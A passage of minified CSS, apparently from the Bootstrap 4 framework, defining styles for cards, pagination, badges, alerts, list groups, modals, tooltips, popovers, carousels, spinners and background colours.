wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{-ms-flex:1 0 0%;flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#0062cc}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal .list-group-item.active{margin-top:0}.list-group-horizontal .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal .list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm .list-group-item.active{margin-top:0}.list-group-horizontal-sm .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm .list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md .list-group-item.active{margin-top:0}.list-group-horizontal-md .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md .list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg .list-group-item.active{margin-top:0}.list-group-horizontal-lg .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg .list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl .list-group-item.active{margin-top:0}.list-group-horizontal-xl .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl .list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush .list-group-item{border-right-width:0;border-left-width:0;border-radius:0}.list-group-flush .list-group-item:first-child{border-top-width:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-50px);transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:none;transform:none}.modal.modal-static .modal-dialog{-webkit-transform:scale(1.02);transform:scale(1.02)}.modal-dialog-scrollable{display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow::before,.bs-popover-top>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow::after,.bs-popover-top>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow::before,.bs-popover-right>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow::after,.bs-popover-right>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow::before,.bs-popover-bottom>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow::after,.bs-popover-bottom>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow::before,.bs-popover-left>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow::after,.bs-popover-left>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;-webkit-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1}}@keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!